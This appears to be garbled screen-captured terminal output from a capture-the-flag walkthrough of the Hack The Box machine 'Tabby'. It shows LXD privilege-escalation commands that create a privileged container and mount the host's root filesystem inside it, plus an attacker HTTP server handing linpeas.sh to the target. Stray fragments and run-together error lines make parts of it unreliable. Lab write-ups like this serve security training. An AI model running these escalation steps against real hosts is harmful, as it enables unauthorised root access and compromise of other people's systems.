 tabby : nc
yeah you have shortcuts in konsole to create new tabs but it is not as
Just my opinion.
--version          Print version number
Use "lxc [command] --help" for more information about a command.
ash@tabby:/tmp$ lxc init ubuntu:20.04 test -c security.privileged=true
If this is your first time running LXD on this machine, you should also run: lxd init
ash@tabby:/tmp$
Error: Failed inlxc config device add test whatever disk source=/ path=/mnt/root recursive=truex.json": lookup cloud-images.ubuntu.com: Temporary failure in name resolution
Error: not foundxc config device add test whatever disk source=/ path=/mnt/root recursive=true
ash@tabby:/tmp$ lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
Error: not found
ash@tabby:/tmp$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (ceph, btrfs, dir, lvm) [default=btrfs]: dir
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:/tmp$
- : sudo python    Close terminal
Serving HTTP on 0.0.0.0 port 80 ...
10.129.23.72 - - [09/Dec/2020 08:38:38] "GET /linpeas.sh HTTP/1.1" 200 -
----------------------------------------
Exception happened during processing of request from ('10.129.23.72', 36320)
Traceback (most recent call last):
  File "/usr/lib/python2.7/SocketServer.py", line 293, in _handle_request_noblock
    self.process_request(request, client_address)
  File "/usr/lib/python2.7/SocketServer.py", line 321, in process_request
    self.finish_request(request, client_address)
  File "/usr/lib/python2.7/SocketServer.py", line 334, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python2.7/SocketServer.py", line 657, in __init__
    self.finish()
  File "/usr/lib/python2.7/SocketServer.py", line 716, in finish
    self.wfile.close()
  File "/usr/lib/python2.7/socket.py", line 283, in close
    self.flush()
  File "/usr/lib/python2.7/socket.py", line 307, in flush
    self._sock.sendall(view[write_offset:write_offset+buffer_size])
error: [Errno 32] Broken pipe
----------------------------------------
html : bash
┌──(kali㉿kali)-[~/htb/boxs/tabby/var/www/html]
└─$ ls
assets  favicon.ico  files  index.php  logo.png  news.php  Readme.txt
┌──(kali㉿kali)-[~/htb/boxs/tabby/var/www/html]
└─$